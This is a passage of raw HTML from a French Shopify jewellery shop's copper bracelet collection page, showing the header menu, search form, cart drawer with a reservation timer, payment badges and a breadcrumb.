                  </a></li><li><a href="/collections/bracelet-acier-magnetique" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Bracelets Magnétiques Acier</span>
                  </a></li><li><a href="https://www.histoire-de-bracelet.com/products/le-manuel-anti-age" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>E-book</span>
                  </a></li><li><a href="/pages/avis-histoire-de-bracelet" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Avis</span>
                  </a></li></ul>
        </nav>
      
<div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Recherche">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Recherche">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Chargement en cours..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="HQIUyYeQy1NbkU+83zmJ08SyOf0tijVrMu3+EMNtmvTa3aMtLvPNtOdjEL6x/EPJa1f8df6sjYFOEVoOvFyQ8buBbXp9Z8TgcQVkleK9hGAmHVPg8xQ135sPoag7/TmdNTOMIEXTIwFNDMZ7t4xIQgVcYMgpsXinFBKFQVccxaoF8keCdII7lD23WQWABatb+bU7HMzfLTMdwKJlgaxiv8Nu6J4lvQeHu1Z5SV1AjoDOpcYBgZUd28l5eFI7hHZlDj/z105cyy6eCT34VuqUvvMLS4o4+suw4Ae+ChtErzi+CxLjOB14nPrY7Dzj//MmpDOSdCti8f8Z32KTLeLeJWJJA1YFPdnvo9a3VIda3H0kp/hR2LXhse8dIHos05P8Np9SYCmGo4TcNobyK7C7Vx3s1QpXsibDVHaIk+w2PJqwG8zl1kUbe1uWZ6sId25I">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Recherche"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Recherche</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Effacer le terme de recherche">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Recherche">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Fermer">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/account/login" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Connexion</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
    <svg class="icon icon-cart" aria-hidden="true" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 35.53 44.83" style='transform: scale(0.9);'>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M12.36,10.93l29.38-.08q.72,16.41,1.45,32.8H10.66Z" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.39,10.85V9.52a7.7,7.7,0,1,1,15.39,0v1.33" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.12,15.46a7.7,7.7,0,0,0,15.08,0" transform="translate(-9.16 -0.32)"/>
    </svg>
<span class="visually-hidden">Panier</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Histoire-de-bracelet.com",
    
      "logo": "https:\/\/www.histoire-de-bracelet.com\/cdn\/shop\/files\/logo-2-histoire-de-bracelet.png?v=1614391948\u0026width=500",
    
    "sameAs": [
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/www.histoire-de-bracelet.com"
  }
</script>
</div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section">

<style>
  .drawer {
    visibility: hidden;
  }
  
  
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-full" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Votre panier"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Votre panier est vide</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Fermer"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/collections/all" class="button">
                  Continuer les achats
                </a>
              
<p class="cart__login-title h3">Vous possédez un compte ?</p>
                <p class="cart__login-paragraph">
                  <a href="/account/login" class="link underlined-link">Connectez-vous</a> pour payer plus vite.
                </p></div>
          </div></div><div class="drawer__header" style='--alignment:flex-start'>
        <h2 class="drawer__heading">
          
          Panier - 0 bracelet(s)
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Fermer"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
          
              
              <div class='cart-timer color-inverse' style="--font-size:1.4rem;--margin-top: 0.0rem;--margin-bottom: 1.5rem;" >
                <strong>Panier réservé pour 
                <countdown-timer data-duration="300"></countdown-timer>
              </strong>
              </div>
            
        
          
              



<div class="cart-progress accent-color-accent-1" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
  <p class="cart-progress__text">
    
      Ajoutez 
  
    3
  
 bracelet(s) pour économiser 15% sur votre commande !
    
  </p>
  <div class="cart-progress__bar">
    <div class="cart-progress__bar__progress" style="width: 0.0%;">
      <div class="cart-progress__bar__badge"></div>
    </div>
  </div>
</div>

            
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                style="--image-size: 20%;--title-size:1.5rem;--margin-top: 2.1rem;--margin-bottom: 2.1rem;" 
                
              >
                <form
                  action="/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Chargement en cours...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
        
          
        
          
        
      </div>
      <div class="drawer__footer">
        
          
        
          
        
          
        
          
              <div class="cart-drawer__footer" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>
                  
                    
                    
                  
                  
                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:2.0rem;'>
                      <span><strong>Sous-total</strong></span><span><strong><span class='cart-drawer__totals__row__money'>0,00€</span></strong></span>
                    </p>
                  
                </div>
                  
                  <p class='cart-drawer__total-savings spaced text-color-accent-1'>
                    
                  </p>
                
              </div>
            
        
          
              <style>
                
                #CartDrawer-Checkout {
                  --icon-scale: 1.2em;
                  --icon-spacing: 10px;
                }
                
                
              </style>
              <div class="cart__ctas" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Mettre à jour
                  </button>
                </noscript>
                <div class='tnc-checkbox-warning tnc-checkbox-warning--above-button hidden' style='margin-bottom: 0.6em;'></div>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                >
                  <span class='button__label'>
                    Procéder au paiement
                    
                  </span>
                </button><div class='tnc-checkbox-warning tnc-checkbox-warning--under-button hidden' style='margin-top: 0.6em;'></div>
              </div>
        
          <div class='payment-badges-block' style="--margin-top: 1.2rem;--margin-bottom: 1.2rem;" >
                <ul class="payment-badges" role="list">
                  
                  

                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" width="38" height="24" role="img" aria-labelledby="pi-jcb" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg"><title id="pi-jcb">JCB</title><g fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/></g><path d="M11.5 5H15v11.5a2.5 2.5 0 0 1-2.5 2.5H9V7.5A2.5 2.5 0 0 1 11.5 5z" fill="#006EBC"/><path d="M18.5 5H22v11.5a2.5 2.5 0 0 1-2.5 2.5H16V7.5A2.5 2.5 0 0 1 18.5 5z" fill="#F00036"/><path d="M25.5 5H29v11.5a2.5 2.5 0 0 1-2.5 2.5H23V7.5A2.5 2.5 0 0 1 25.5 5z" fill="#2AB419"/><path d="M10.755 14.5c-1.06 0-2.122-.304-2.656-.987l.78-.676c.068 1.133 3.545 1.24 3.545-.19V9.5h1.802v3.147c0 .728-.574 1.322-1.573 1.632-.466.144-1.365.221-1.898.221zm8.116 0c-.674 0-1.388-.107-1.965-.366-.948-.425-1.312-1.206-1.3-2.199.012-1.014.436-1.782 1.468-2.165 1.319-.49 3.343-.261 3.926.27v.972c-.572-.521-1.958-.898-2.919-.46-.494.226-.737.917-.744 1.448-.006.56.245 1.252.744 1.497.953.467 2.39.04 2.919-.441v1.01c-.358.255-1.253.434-2.129.434zm8.679-2.587c.37-.235.582-.567.582-1.005 0-.438-.116-.687-.348-.939-.206-.207-.58-.469-1.238-.469H23v5h3.546c.696 0 1.097-.23 1.315-.415.283-.25.426-.53.426-.96 0-.431-.155-.908-.737-1.212zm-1.906-.281h-1.428v-1.444h1.495c.956 0 .944 1.444-.067 1.444zm.288 2.157h-1.716v-1.513h1.716c.986 0 1.083 1.513 0 1.513z" fill="#FFF" fill-rule="nonzero"/></g></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                    </li></ul>
              </div>
        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <div id="shopify-section-template--25190404030808__cx-breadcrumb" class="shopify-section section"><!-- - CX - Breadcrumb | Start - -->


<style data-shopify>
  .nav-breadcrumb {
    display: block;
    padding: 0 5rem;
    font-size: 14px;
  }
  .nav-breadcrumb-item {
    color: #555;
  }
  .nav-breadcrumb-item-active {
    user-select: none;
    color: black;
    font-weight: 500;
  }
  .nav-breadcrumb-divider::after {
    content: "›";
    margin-left: 4px;
    margin-right: 2px;
    color: #999;
  }

  @media (max-width: 750px) {
    .nav-breadcrumb {
      display: flex;
      justify-content: center;
      flex-wrap: wrap;
      gap: 0px 4px;
      text-align: center;
      font-size: 12px;
      padding: 0 1rem;
    }
  }
</style>

<nav-breadcrumb class="page-width nav-breadcrumb">
  

  
  <a class="nav-breadcrumb-item" href="/">Histoire-de-bracelet.com</a>
  <span class="nav-breadcrumb-divider"></span>

  
    

    
    <span class="nav-breadcrumb-item-active">
        
            Bracelet
        
            En
        
            Cuivre
        
    </span>
  
</nav-breadcrumb>


  <script>
    // Get the referrer URL
    let __fixed_collection_title_origin = ""
    let referrer = document.referrer;
